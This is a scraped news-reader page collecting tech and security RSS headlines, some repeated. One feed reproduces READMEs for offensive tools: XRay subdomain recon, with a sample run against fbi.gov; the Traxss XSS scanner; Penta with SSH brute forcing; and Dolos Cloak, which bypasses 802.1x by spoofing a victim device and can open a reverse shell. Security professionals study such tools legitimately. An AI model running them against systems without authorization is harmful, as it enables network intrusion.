News Reader
RSS tabs below. Last time of page update: 2026-02-07 14:26:11 GMT+0 Click Here to refresh the page.
START
Select a tab to begin reading.
Tech RSS feeds
Below are tech sites.
Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses
Here’s the part nobody likes to admit in steering committee meetings: most organizations didn’t fail…
From Log Aggregation to Threat Hunting: Maximizing Your SIEM Investment on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Fri, 06 Feb 2026 09:24:57 +0000
Washington, DC, 4th February 2026, CyberNewsWire
MomentProof Deploys Patented Digital Asset Protection on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 04 Feb 2026 13:01:09 +0000
Let’s be honest: a lot of us gloss over data dashboards, skimming for the “all…
How to Actually Read Your Business Data for Better Cybersecurity (Without Going Cross-Eyed) on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 28 Jan 2026 17:36:44 +0000
Latest news
I tested top HR platforms like BambooHR, Deel, Rippling, and Workday to find solutions that simplify employee management for all types of businesses.
Date of publish: Sat, 07 Feb 2026 13:00:55 GMT
Don't miss a single medal. See how to watch the Milano Cortina 2026 Winter Olympics for free. Get the latest streaming links right here.
Date of publish: Sat, 07 Feb 2026 12:01:55 GMT
ZDNET tested the best antivirus software on the market, with support for multiple operating systems, VPNs, and robust protection.
Date of publish: Sat, 07 Feb 2026 10:01:02 GMT
NYT > Technology
More than 800 employees delivered a petition to management, condemning the Trump administration’s use of Google technology in immigration enforcement.
Date of publish: Fri, 06 Feb 2026 18:52:26 +0000
European Union regulators said the app’s infinite scroll and personalized algorithm led to “compulsive” behavior, especially among children.
Date of publish: Fri, 06 Feb 2026 19:08:37 +0000
The prospect of disruptions from artificial intelligence has hung over the economy for years. But this week advances in software tools precipitated a sell-off on Wall Street.
Date of publish: Fri, 06 Feb 2026 20:11:04 +0000
BleepingComputer
A major U.S. payment gateway and solutions provider says a ransomware attack has knocked key systems offline, triggering a widespread outage affecting multiple services. The incident began on Friday and quickly escalated into a nationwide disruption across BridgePay's platform. [...]
Date of publish: Sat, 07 Feb 2026 04:47:10 -0500
Germany's domestic intelligence agency is warning of suspected state-sponsored threat actors targeting high-ranking individuals in phishing attacks via messaging apps like Signal. [...]
Date of publish: Fri, 06 Feb 2026 15:00:33 -0500
A newly discovered toolkit called DKnife has been used since 2019 to hijack traffic at the edge-device level and deliver malware in espionage campaigns. [...]
Date of publish: Fri, 06 Feb 2026 13:35:11 -0500
Hackers Online Club (HOC)
"Web Coding And Development All-in-One For Dummies ($25.99 Value) FREE for a Limited Time"
Peak the languages that power the web.
With more high-paying web development jobs opening every day, people with coding and web/app building skills are having no problems finding employment.
If you’re a would-be developer looking to gain the know-how to build the interfaces, databases, and other features that run modern websites, web apps, and mobile apps, look no further. Web Coding & Development All-in-One For Dummies is your go-to interpreter for speaking the languages that handle those tasks.
Get started with a refresher on the rules of coding before diving into the languages that build interfaces, add interactivity to the web, or store and deliver data to sites. When you're ready, jump into guidance on how to put it all together to build a site or create an app.
Get the lowdown on coding basics
- Review HTML and CSS
- Make sense of JavaScript, jQuery, PHP, and MySQL
- Create code for web and mobile apps
- There’s a whole world of opportunity out there for developers—and this fast-track boot camp is here to help you acquire the skills you need to take your career to new heights!
Free offer expires 4/22/2020
Date of publish: Mon, 20 Apr 2020 06:25:00 +0000
Smart OSINT Collection of Common IOC (Indicator of compromise) Types
This application is designed to assist security analysts and researchers with the collection and assessment of common IOC types. Accepted IOCs currently include IP addresses, domain names, URLs, and file hashes.
The title of this project is named after Mimir, a figure in Norse mythology renowned for his knowledge and wisdom. This application aims to provide you knowledge into IOCs and then some added "wisdom" by calculating risk scores per IOC, assigning a common malware family name to hash lookups based off of reports from VirusTotal and OPSWAT, and leveraging machine learning tools to determine if an IP, URL, or domain is likely to be malicious.
Base Collection
For network based IOCs, Mimir gathers basic information including:- Whois
- ASN
- Geolocation
- Reverse DNS
- Passive DNS
- Collection Sources
Some of these sources will require an API key, and occasionally only by getting a paid account and tried to limit reliance on paid services as much as possible.
- PassiveTotal
- VirusTotal
- DomainTools
- OPSWAT
- Google SafeBrowsing
- Shodan
- PulseDive
- CSIRTG
- URLscan
- HpHosts
- Blacklist checks
- Spam blacklist checks
- Risk Scoring
The risk scoring works best when Mimir can gather a decent amount of data points for an IOC; pDNS, well populated url/domain results (communicating samples, associated samples, recent scan data, etc.) and also takes into account the ML malicious-ness prediction result.
Machine Learning Predictions
The machine learning prediction results come from the CSIRT Gadgets projects csirtg-domainsml-py, csirtg-ipsml-py, csirtg-urlsml-py.Output
Mimir offers results output in various options including local file reports or exporting the results to an external service.stdout (console output)
normalizes result data, printed with headers and subheaders per module
JSON file
beautified output to local file
Excel
uses multiple sheets per IOC type
MISP
commit new indicators
ThreatConnect
commit new indicators with confidence and threat ratings (optionally assign tags, a description, and a TLP setting)
Download Smart OSINT Collection
Date of publish: Fri, 31 Jan 2020 09:39:00 +0000
"Cybersecurity: The Beginner's Guide ($29.99 Value) FREE For a Limited Time".
Understand the nitty-gritty of Cybersecurity with ease
It's not a secret that there is a huge talent gap in the cybersecurity industry. Everyone is talking about it including the prestigious Forbes Magazine, Tech Republic, CSO Online, DarkReading, and SC Magazine, among many others. Additionally, Fortune CEO's like Satya Nadella, McAfee's CEO Chris Young, Cisco's CIO Colin Seward shine light on it from time to time.
This book put together all the possible information with regards to cybersecurity, why you should choose it, the need for cyber security and how can you be part of it and fill the cybersecurity talent gap bit by bit.
Features include how to:
- Align your security knowledge with industry leading concepts and tools
- Acquire required skills and certifications to survive the ever changing market needs
- Learn from industry experts to analyse, implement, and maintain a robust environment
- By the end of this book, readers will be well-versed with the security domain and will be capable of making the right choices in the cybersecurity field.
Free offer expires on 17 Dec 2019
Offered Free by: Packt
Date of publish: Wed, 04 Dec 2019 06:43:00 +0000
Hacker News: Front Page
Article URL: https://github.com/suitenumerique
Comments URL: https://news.ycombinator.com/item?id=46923736
Points: 9
# Comments: 4
Date of publish: Sat, 07 Feb 2026 13:34:34 +0000
Article URL: https://blog.alaindichiappari.dev/p/software-engineering-is-back
Comments URL: https://news.ycombinator.com/item?id=46923543
Points: 29
# Comments: 18
Date of publish: Sat, 07 Feb 2026 13:07:09 +0000
Article URL: https://arxiv.org/abs/2504.12501
Comments URL: https://news.ycombinator.com/item?id=46923463
Points: 17
# Comments: 1
Date of publish: Sat, 07 Feb 2026 12:53:39 +0000
Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses
Here’s the part nobody likes to admit in steering committee meetings: most organizations didn’t fail…
From Log Aggregation to Threat Hunting: Maximizing Your SIEM Investment on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Fri, 06 Feb 2026 09:24:57 +0000
Washington, DC, 4th February 2026, CyberNewsWire
MomentProof Deploys Patented Digital Asset Protection on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 04 Feb 2026 13:01:09 +0000
Let’s be honest: a lot of us gloss over data dashboards, skimming for the “all…
How to Actually Read Your Business Data for Better Cybersecurity (Without Going Cross-Eyed) on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 28 Jan 2026 17:36:44 +0000
Web applications move fast: features ship, attackers adapt, and the bar for trust keeps rising.…
Web Application Security Best Practices: Best Practices for Securing Web Applications on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 28 Jan 2026 13:29:05 +0000
Atlanta, GA, United States, 20th January 2026, CyberNewsWire
Airlock Digital Announces Independent TEI Study Quantifying Measurable ROI & Security Impact on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Tue, 20 Jan 2026 20:31:23 +0000
Alisa Viejo, United States, 20th January 2026, CyberNewsWire
One Identity Unveils Major Upgrade to Identity Manager, Strengthening Enterprise Identity Security on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Tue, 20 Jan 2026 09:29:24 +0000
McLean, Virginia, United States, 15th January 2026, CyberNewsWire
AppGuard Critiques AI Hyped Defenses; Expands its Insider Release for its Next-Generation Platform on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Thu, 15 Jan 2026 14:50:58 +0000
New York, NY, 14th January 2026, CyberNewsWire
2026 Study from Panorays: 85% of CISOs Can’t See Third-Party Threats Amid Increasing Supply Chain Attacks on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 14 Jan 2026 14:01:48 +0000
Austin, TX / USA, 14th January 2026, CyberNewsWire
SpyCloud Launches Supply Chain Solution to Combat Rising Third-Party Identity Threats on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Wed, 14 Jan 2026 13:00:55 +0000
Technology decisions cover more than servers and software. They’re about workflow, data security and how…
How Do Managed IT Services Compare to Hiring an In-House IT Team? on Latest Hacking News | Cyber Security News, Hacking Tools and Penetration Testing Courses.
Date of publish: Mon, 12 Jan 2026 16:10:34 +0000
Latest news
I tested top HR platforms like BambooHR, Deel, Rippling, and Workday to find solutions that simplify employee management for all types of businesses.
Date of publish: Sat, 07 Feb 2026 13:00:55 GMT
Don't miss a single medal. See how to watch the Milano Cortina 2026 Winter Olympics for free. Get the latest streaming links right here.
Date of publish: Sat, 07 Feb 2026 12:01:55 GMT
ZDNET tested the best antivirus software on the market, with support for multiple operating systems, VPNs, and robust protection.
Date of publish: Sat, 07 Feb 2026 10:01:02 GMT
We found the best streaming services available and covered everything you need to know about where to watch the Patriots vs. the Seahawks in Super Bowl in 2026.
Date of publish: Sat, 07 Feb 2026 10:00:44 GMT
Back Market offers refurbished MacBooks from across the price spectrum, but are they worth it? I got a MacBook Pro M1 and tested it out.
Date of publish: Sat, 07 Feb 2026 09:30:38 GMT
Sennheiser's RS 275 TV headphone bundle delivers one of the flexible in-home entertainment experiences I've reviewed.
Date of publish: Sat, 07 Feb 2026 03:38:00 GMT
Solid-state batteries have significant advantages over lithium-ion batteries. Here's what stands in the way of mass distribution.
Date of publish: Sat, 07 Feb 2026 03:37:00 GMT
A few taps and swipes are all it takes to make your old phone feel brand new.
Date of publish: Sat, 07 Feb 2026 02:03:56 GMT
Channel Sounding adoption is slow, but Auracast is gaining momentum. It's all up to manufacturers.
Date of publish: Sat, 07 Feb 2026 02:00:00 GMT
There's no need for a separate device when your iPad or Android tablet can hold your whole reading library.
Date of publish: Sat, 07 Feb 2026 01:30:44 GMT
If your iPhone is feeling slow, follow this quick routine to boost its speed and free up space.
Date of publish: Sat, 07 Feb 2026 01:01:01 GMT
I pushed eight free AI chatbots to their limits to find the best AI chatbots of 2026. To explore our top picks, check out ZDNET's chatbot-by-chatbot guide.
Date of publish: Sat, 07 Feb 2026 00:23:38 GMT
The Sony Bravia 3 may be an base model LED TV, but it still offers plenty of premium-grade features. Amazon is selling 85-inch version for just under $1,000.
Date of publish: Fri, 06 Feb 2026 23:00:44 GMT
Apple Music and Spotify are the two most popular music streaming platforms, so you should know what each has to offer before subscribing.
Date of publish: Fri, 06 Feb 2026 21:30:28 GMT
Want to see what agentic coding really feels like? Come along on my wild, wonderful, and terrifying two-day vibe coding adventure with Xcode 26.3.
Date of publish: Fri, 06 Feb 2026 20:30:14 GMT
XR glasses are now a must-have for my travels, and RayNeo's Air 3s Pro offer strong features at a relatively accessible price.
Date of publish: Fri, 06 Feb 2026 20:29:00 GMT
The recent rise of RAM and GPU prices have made it hard to find good gaming laptop deals, but right now at Best Buy you can save almost $1,100 on the HP Omen 17.
Date of publish: Fri, 06 Feb 2026 20:26:29 GMT
Lockdown Mode defends your iPhone against cyber attacks and blocks forensic tools after a seizure. Here's how to quickly activate it.
Date of publish: Fri, 06 Feb 2026 19:53:00 GMT
Presidents' Day sales are slowly making their way online, and I'm scouting for expert-approved deals on home, tech, and more.
Date of publish: Fri, 06 Feb 2026 19:07:51 GMT
US athletes will sport Oura Rings to track their health. Here's why sponsorships like these can inspire new features.
Date of publish: Fri, 06 Feb 2026 19:00:00 GMT
NYT > Technology
More than 800 employees delivered a petition to management, condemning the Trump administration’s use of Google technology in immigration enforcement.
Date of publish: Fri, 06 Feb 2026 18:52:26 +0000
European Union regulators said the app’s infinite scroll and personalized algorithm led to “compulsive” behavior, especially among children.
Date of publish: Fri, 06 Feb 2026 19:08:37 +0000
The prospect of disruptions from artificial intelligence has hung over the economy for years. But this week advances in software tools precipitated a sell-off on Wall Street.
Date of publish: Fri, 06 Feb 2026 20:11:04 +0000
The internet and a new film have breathed life into old conspiracy theories about one of the world’s most famous landmarks.
Date of publish: Fri, 06 Feb 2026 05:01:11 +0000
Large language models struggle to solve research-level math questions. It takes a human to measure just how poorly they perform.
Date of publish: Sat, 07 Feb 2026 10:02:25 +0000
The billionaire’s decision to merge his A.I. start-up with his rocket company will test investors’ interest in giant combinations of unalike businesses.
Date of publish: Sat, 07 Feb 2026 10:02:10 +0000
The company, which owns Chrysler, Fiat, Jeep and Peugeot, is changing its strategy to gasoline and hybrid vehicles in an effort to revive weak sales.
Date of publish: Fri, 06 Feb 2026 21:18:09 +0000
“A very valuable and profitable company in SpaceX has acquired a cash furnace named xAI.”
Date of publish: Fri, 06 Feb 2026 12:00:03 +0000
The company reported a strong holiday quarter on Thursday. But its spending, like that at other big technology companies, is starting to make investors nervous.
Date of publish: Thu, 05 Feb 2026 23:51:01 +0000
The price of Bitcoin is now lower than when President Trump was elected in 2024, raising concerns of a new “crypto winter" in the industry.
Date of publish: Thu, 05 Feb 2026 23:46:58 +0000
It’s unclear what effect the change will have on Russia’s ability to wage war, but Russian military bloggers said troops were experiencing internet outages that hampered frontline communications.
Date of publish: Fri, 06 Feb 2026 00:00:51 +0000
The French investigation into Elon Musk’s X illustrated a fundamental divide between European and American leaders about how to regulate social media — or whether to restrict it at all.
Date of publish: Wed, 04 Feb 2026 23:08:40 +0000
Is this the year the internet changes forever?
Date of publish: Wed, 04 Feb 2026 12:00:06 +0000
Senators asked Ted Sarandos about whether the acquisition would raise prices, squeeze talent and degrade the moviegoing experience.
Date of publish: Tue, 03 Feb 2026 23:47:39 +0000
A group of cryptocurrency investors backing a memecoin hopes the statue will soon be installed at one of Mr. Trump’s golf courses in Florida.
Date of publish: Tue, 03 Feb 2026 20:53:42 +0000
The announcement is part of a broader push by countries to curb access to online platforms for minors. It also points to Europe’s stricter approach to regulating social media.
Date of publish: Tue, 03 Feb 2026 21:15:35 +0000
The German manufacturer announced plans to expand factories in several U.S. states and build a new plant in Mississippi.
Date of publish: Tue, 03 Feb 2026 11:00:16 +0000
Technological advances and an erosion of trust have transformed the way news unfolds online, distorting shared reality.
Date of publish: Tue, 03 Feb 2026 14:19:53 +0000
The deal further intermingles Mr. Musk’s companies and creates the most valuable private company on earth.
Date of publish: Tue, 03 Feb 2026 02:22:02 +0000
The “Project Vault” initiative is intended to reduce U.S. reliance on China for key technology components.
Date of publish: Sat, 07 Feb 2026 10:05:07 +0000
A new website called Moltbook has become the talk of Silicon Valley and a Rorschach test for belief in the state of artificial intelligence.
Date of publish: Mon, 02 Feb 2026 19:47:55 +0000
BleepingComputer
A major U.S. payment gateway and solutions provider says a ransomware attack has knocked key systems offline, triggering a widespread outage affecting multiple services. The incident began on Friday and quickly escalated into a nationwide disruption across BridgePay's platform. [...]
Date of publish: Sat, 07 Feb 2026 04:47:10 -0500
Germany's domestic intelligence agency is warning of suspected state-sponsored threat actors targeting high-ranking individuals in phishing attacks via messaging apps like Signal. [...]
Date of publish: Fri, 06 Feb 2026 15:00:33 -0500
A newly discovered toolkit called DKnife has been used since 2019 to hijack traffic at the edge-device level and deliver malware in espionage campaigns. [...]
Date of publish: Fri, 06 Feb 2026 13:35:11 -0500
The Cybersecurity & Infrastructure Security Agency (CISA) in the U.S. has issued a warning about CVE-2026-24423, an unauthenticated remote code execution (RCE) flaw in SmarterMail that is used in ransomware attacks. [...]
Date of publish: Fri, 06 Feb 2026 12:16:03 -0500
Many modern attacks happen entirely inside the browser, leaving little evidence for traditional security tools. Keep Aware shows why EDR, email, and SASE miss browser-only attacks and how visibility changes prevention. [...]
Date of publish: Fri, 06 Feb 2026 10:01:11 -0500
The European Commission said today that TikTok is facing a fine because its addictive features, including infinite scroll, autoplay, push notifications, and personalized recommendation systems, are breaching the EU's Digital Services Act (DSA). [...]
Date of publish: Fri, 06 Feb 2026 08:53:53 -0500
An Illinois man pleaded guilty to hacking nearly 600 women's Snapchat accounts to steal nude photos that he kept, sold, or traded online, including accounts he compromised at the request of a former university track coach who was later convicted of sextortion. [...]
Date of publish: Fri, 06 Feb 2026 07:34:30 -0500
Photo-sharing platform Flickr is notifying users of a potential data breach after a vulnerability at a third-party email service provider exposed their real names, email addresses, IP addresses, and account activity. [...]
Date of publish: Fri, 06 Feb 2026 04:43:10 -0500
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has issued a new binding operational directive requiring federal agencies to identify and remove network edge devices that no longer receive security updates from manufacturers. [...]
Date of publish: Fri, 06 Feb 2026 03:41:11 -0500
Spain's Ministry of Science (Ministerio de Ciencia) announced a partial shutdown of its IT systems, affecting several citizen- and company-facing services. [...]
Date of publish: Thu, 05 Feb 2026 16:23:00 -0500
Ransomware operators are hosting and delivering malicious payloads at scale by abusing virtual machines (VMs) provisioned by ISPsystem, a legitimate virtual infrastructure management provider. [...]
Date of publish: Thu, 05 Feb 2026 15:57:11 -0500
Microsoft announced today that the Exchange Web Services (EWS) API for Exchange Online will be shut down in April 2027, after nearly 20 years. [...]
Date of publish: Thu, 05 Feb 2026 13:07:41 -0500
Rome's "La Sapienza" university has been targeted by a cyberattack that impacted its IT systems and caused widespread operational disruptions at the educational institute. [...]
Date of publish: Thu, 05 Feb 2026 12:02:45 -0500
Conpet, Romania's national oil pipeline operator, has disclosed that a cyberattack disrupted its business systems and took down the company's website on Tuesday. [...]
Date of publish: Thu, 05 Feb 2026 10:15:49 -0500
Cloud logs can be inconsistent or incomplete, creating blind spots as environments scale and change. Corelight shows how network-level telemetry provides reliable visibility when cloud logs fall short. [...]
Date of publish: Thu, 05 Feb 2026 10:00:10 -0500
Hackers Online Club (HOC)
"Web Coding And Development All-in-One For Dummies ($25.99 Value) FREE for a Limited Time"
Peak the languages that power the web.
With more high-paying web development jobs opening every day, people with coding and web/app building skills are having no problems finding employment.
If you’re a would-be developer looking to gain the know-how to build the interfaces, databases, and other features that run modern websites, web apps, and mobile apps, look no further. Web Coding & Development All-in-One For Dummies is your go-to interpreter for speaking the languages that handle those tasks.
Get started with a refresher on the rules of coding before diving into the languages that build interfaces, add interactivity to the web, or store and deliver data to sites. When you're ready, jump into guidance on how to put it all together to build a site or create an app.
Get the lowdown on coding basics
- Review HTML and CSS
- Make sense of JavaScript, jQuery, PHP, and MySQL
- Create code for web and mobile apps
- There’s a whole world of opportunity out there for developers—and this fast-track boot camp is here to help you acquire the skills you need to take your career to new heights!
Free offer expires 4/22/2020
Date of publish: Mon, 20 Apr 2020 06:25:00 +0000
Smart OSINT Collection of Common IOC (Indicator of compromise) Types
This application is designed to assist security analysts and researchers with the collection and assessment of common IOC types. Accepted IOCs currently include IP addresses, domain names, URLs, and file hashes.
The title of this project is named after Mimir, a figure in Norse mythology renowned for his knowledge and wisdom. This application aims to provide you knowledge into IOCs and then some added "wisdom" by calculating risk scores per IOC, assigning a common malware family name to hash lookups based off of reports from VirusTotal and OPSWAT, and leveraging machine learning tools to determine if an IP, URL, or domain is likely to be malicious.
Base Collection
For network based IOCs, Mimir gathers basic information including:- Whois
- ASN
- Geolocation
- Reverse DNS
- Passive DNS
- Collection Sources
Some of these sources will require an API key, and occasionally only by getting a paid account and tried to limit reliance on paid services as much as possible.
- PassiveTotal
- VirusTotal
- DomainTools
- OPSWAT
- Google SafeBrowsing
- Shodan
- PulseDive
- CSIRTG
- URLscan
- HpHosts
- Blacklist checks
- Spam blacklist checks
- Risk Scoring
The risk scoring works best when Mimir can gather a decent amount of data points for an IOC; pDNS, well populated url/domain results (communicating samples, associated samples, recent scan data, etc.) and also takes into account the ML malicious-ness prediction result.
Machine Learning Predictions
The machine learning prediction results come from the CSIRT Gadgets projects csirtg-domainsml-py, csirtg-ipsml-py, csirtg-urlsml-py.Output
Mimir offers results output in various options including local file reports or exporting the results to an external service.stdout (console output)
normalizes result data, printed with headers and subheaders per module
JSON file
beautified output to local file
Excel
uses multiple sheets per IOC type
MISP
commit new indicators
ThreatConnect
commit new indicators with confidence and threat ratings (optionally assign tags, a description, and a TLP setting)
Download Smart OSINT Collection
Date of publish: Fri, 31 Jan 2020 09:39:00 +0000
"Cybersecurity: The Beginner's Guide ($29.99 Value) FREE For a Limited Time".
Understand the nitty-gritty of Cybersecurity with ease
It's not a secret that there is a huge talent gap in the cybersecurity industry. Everyone is talking about it including the prestigious Forbes Magazine, Tech Republic, CSO Online, DarkReading, and SC Magazine, among many others. Additionally, Fortune CEO's like Satya Nadella, McAfee's CEO Chris Young, Cisco's CIO Colin Seward shine light on it from time to time.
This book put together all the possible information with regards to cybersecurity, why you should choose it, the need for cyber security and how can you be part of it and fill the cybersecurity talent gap bit by bit.
Features include how to:
- Align your security knowledge with industry leading concepts and tools
- Acquire required skills and certifications to survive the ever changing market needs
- Learn from industry experts to analyse, implement, and maintain a robust environment
- By the end of this book, readers will be well-versed with the security domain and will be capable of making the right choices in the cybersecurity field.
Free offer expires on 17 Dec 2019
Offered Free by: Packt
Date of publish: Wed, 04 Dec 2019 06:43:00 +0000
"Best Practices for Protecting Against Phishing, Ransomware and Email Fraud"
Download the Osterman Research Whitepaper, Best Practices for Protecting Against Phishing, Ransomware and Email Fraud, and learn ten best practices you should consider to better protect your systems and network, train your users to be security-aware, and safeguard your organization’s sensitive and confidential data from phishing attacks, ransomware, and CEO Fraud.
Date of publish: Mon, 25 Nov 2019 07:46:00 +0000
XRay is a software for recon, mapping and OSINT gathering from public networks.
XRay for network OSINT gathering, its goal is to make some of the initial tasks of information gathering and network mapping automatic.
How Does it Work?
XRay is a very simple tool, it works this way:- It'll bruteforce subdomains using a wordlist and DNS requests.
- For every subdomain/ip found, it'll use Shodan to gather open ports and other intel.
- If a ViewDNS API key is provided, for every subdomain historical data will be collected.
- For every unique IP address, and for every open port, it'll launch specific banner grabbers and info collectors.
- Eventually the data is presented to the user on the web ui.
Grabbers and Collectors
- HTTP Server, X-Powered-By and Location headers.
- HTTP and HTTPS robots.txt disallowed entries.
- HTTPS certificates chain ( with recursive subdomain grabbing from CN and Alt Names ).
- HTML title tag.
- DNS version.bind. and hostname.bind. records.
- MySQL, SMTP, FTP, SSH, POP and IRC banners.
Notes
Shodan API KeyThe shodan.io API key parameter ( -shodan-key KEY ) is optional, however if not specified, no service fingerprinting will be performed and a lot less information will be shown (basically it just gonna be DNS subdomain enumeration).
ViewDNS API Key
If a ViewDNS API key parameter ( -viewdns-key KEY ) is passed, domain historical data will also be retrieved.
Anonymity and Legal Issues
The software will rely on your main DNS resolver in order to enumerate subdomains, also, several connections might be directly established from your host to the computers of the network you're scanning in order to grab banners from open ports. Technically, you're just connecting to public addresses with open ports (and there's no port scanning involved, as such information is grabbed indirectly using Shodan API), but you know, someone might not like such behaviour.
Building a Docker image
To build a Docker image with the latest version of XRay:git clone https://github.com/evilsocket/xray.git
cd xray
docker build -t xraydocker .
Once built, XRay can be started within a Docker container using the following:
docker run --rm -it -p 8080:8080 xraydocker xray -address 0.0.0.0 -shodan-key shodan_key_here -domain example.com
Manual Compilation
Make sure you are using Go >= 1.7, that your installation is working properly, that you have set the $GOPATH variable and you have appended $GOPATH/bin to your $PATH.Then:
go get github.com/evilsocket/xray
cd $GOPATH/src/github.com/evilsocket/xray/
make
You'll find the executable in the build folder.
Usage
Usage: xray -shodan-key YOUR_SHODAN_API_KEY -domain TARGET_DOMAINOptions:
-address string
IP address to bind the web ui server to. (default "127.0.0.1")
-consumers int
Number of concurrent consumers to use for subdomain enumeration. (default 16)
-domain string
Base domain to start enumeration from.
-port int
TCP port to bind the web ui server to. (default 8080)
-preserve-domain
Do not remove subdomain from the provided domain name.
-session string
Session file name. (default "<domain-name>-xray-session.json")
-shodan-key string
Shodan API key.
-viewdns-key string
ViewDNS API key.
-wordlist string
Wordlist file to use for enumeration. (default "wordlists/default.lst")
Example:
# xray -shodan-key yadayadayadapicaboo... -viewdns-key foobarsomethingsomething... -domain fbi.gov
____ ___
\ \/ /
\ RAY v 1.0.0b
/ by Simone 'evilsocket' Margaritelli
/___/\ \
\_/
@ Saving session to fbi.gov-xray-session.json
@ Web UI running on http://127.0.0.1:8080/
Download XRay
Date of publish: Mon, 11 Nov 2019 09:53:00 +0000
"Hacking for Dummies, 6th Edition ($29.99 Value) Free for a Limited Time"
Stop hackers before they hack you!
In order to outsmart a would-be hacker, you need to get into the hacker’s mindset and with this book, thinking like a bad guy has never been easier. Get expert knowledge on penetration testing, vulnerability assessments, security best practices, and ethical hacking that is essential in order to stop a hacker in their tracks.
This no-nonsense book helps you learn how to recognize the vulnerabilities in your systems so you can safeguard them more diligently—with confidence and ease.
- Get up to speed on Windows 10 hacks
- Learn about the latest mobile computing hacks
- Get free testing tools
- Find out about new system updates and improvements
- There’s no such thing as being too safe — and this resourceful guide helps ensure you’re protected.
Free offer expires 10/15/19
Offered Free by: Wiley
Date of publish: Mon, 14 Oct 2019 14:22:00 +0000
- Automated Vulnerability Scanner for XSS
- Written in Python3
Traxss is an automated framework to scan URLs and webpages for XSS Vulnerabilities. It includes over 575 Payloads to test with and multiple options for robustness of tests.
Getting Started
PrerequisitesTraxss depends on Chromedriver. On MacOS this can be installed with the homebrew command:
brew install cask chromedriver
Alternatively, find a version for other operating systems here: https://sites.google.com/a/chromium.org/chromedriver/downloads
Installation
Run the command:pip3 install -r requirements.txt
Running Traxss
Traxx can be started with the command:
python3 traxss.py
This will launch an interactive CLI to guide you through the process.
Types of Scans
Full Scan with HTMLUses a query scan with 575+ payloads and attempts to find XSS vulnerabilities by passing parameters through the URL. It will also render the HTML and attempt to find manual XSS Vulnerablities (this feature is still in beta).
Full Scan w/o HTML
This scan will run the query scan only.Fast Scan w/o HTML
This scan is the same as the full w/ HTML but it will only use 7 attack vectors rather than the 575+ vectors.Fast Scan w/o HTML
This scan is the same as the fast w/o HTML but it will only use 7 attack vectors rather than the 575+ vectors.Contributing
Thank you for your interest! All types of contributions are welcome.- Fork and clone this repository
- Create your branch from the master branch
- Please open your PR with the master branch as the base
Download TraXSS
Date of publish: Mon, 14 Oct 2019 08:28:00 +0000
Penta (PENTest + Automation tool) is Pentest automation tool using Python3.
Installation
Install requirementspenta requires the following packages.
- Python3.7
- pipenv
Resolve python package dependency.
$ pipenv install
If you dislike pipenv..
$ pip install -r requirements.txt
Usage
$ pipenv run start <options>If you dislike pipenv...
$ python penta/penta.py
Usage: List options
$ pipenv run start -h
usage: penta.py [-h] [-target TARGET] [-ports PORTS] [-proxy PROXY]
Penta is Pentest automation tool.
optional arguments:
- -h, --help show this help message and exit
- -target TARGET Specify target IP / domain
- -ports PORTS Please, specify the target port(s) separated by comma.
- Default: 21,22,25,80,110,443,8080
- -proxy PROXY Proxy[IP:PORT]
Usage: Main menu
[ ] === MENU LIST =================================
[0] EXIT
[1] Port scanning Default: 21,22,25,80,110,443,8080
[2] Nmap & vuln scanning
[3] Check HTTP option methods
[4] Grab DNS server info
[5] Shodan host search
[6] FTP connect with anonymous
[7] SSH connect with Brute Force
[99] Change target host
1. Port scanning
To check ports for a target. Log output supported.
2. Nmap
To check ports by additional means using nmap
3. Check HTTP option methods
To check the methods (e.g. GET,POST) for a target.
4. Grab DNS server info
To show the info about DNS server.
Shodan host search To collect host service info from Shodan.
Request Shodan API key to enable the feature.
FTP connect with anonymous To check if it has anonymous access activated in port 21. FTP users can authenticate themselves using the plain text sign-in protocol (Typically username and password format), but they can connect anonymously if the server is configured to allow it.
Anyone can log in to the server if the administrator has allowed an FTP connection with an anonymous login.
SSH connect with Brute Force To check ssh connection to scan with Brute Force. Dictionary data is in data/dict.
Download Now
Date of publish: Thu, 10 Oct 2019 18:57:00 +0000
Dolos Cloak- Automated 802.1x Bypass
Dolos Cloak is a python script designed to help network penetration testers and red teamers bypass 802.1x solutions by using an advanced man-in-the-middle attack.
The script is able to piggyback on the wired connection of a victim device that is already allowed on the target network without kicking the victim device off the network. It was designed to run on an Odroid C2 running Kali ARM and requires two external USB ethernet dongles. It should be possible to run the script on other hardware and distros but it has only been tested on an Odroid C2 thus far.
How it Works
Dolos Cloak uses iptables, arptables, and ebtables NAT rules in order to spoof the MAC and IP addresses of a trusted network device and blend in with regular network traffic. On boot, the script disallows any outbound network traffic from leaving the Odroid in order to hide the MAC addresses of its network interfaces.Next, the script creates a bridge interface and adds the two external USB ethernet dongles to the bridge. All traffic, including any 802.1x authentication steps, is passed on the bridge between these two interfaces.
In this state, the device is acting like a wire tap. Once the Odroid is plugged in between a trusted device (desktop, IP phone, printer, etc.) and the network, the script listens to the packets on the bridge interface in order to determine the MAC address and IP of the victim device.
Once the script determines the MAC address and IP of the victim device, it configures NAT rules in order to make all traffic on the OUTPUT and POSTROUTING chains look like it is coming from the victim device. At this point, the device is able to communicate with the network without being burned.
Once the Odroid is spoofing the MAC address and IP of the victim device, the script sends out a DHCP request in order to determine its default gateway, search domain, and name servers. It uses the response in order to configure its network settings so that the device can communicate with the rest of the network.
At this point, the Odroid is acting as a stealthy foothold on the network. Operators can connect to the Odroid over the built-in NIC eth0 in order to obtain network access. The device can also be configured to send out a reverse shell so that operators can utilize the device as a drop box and run commands on the network remotely.
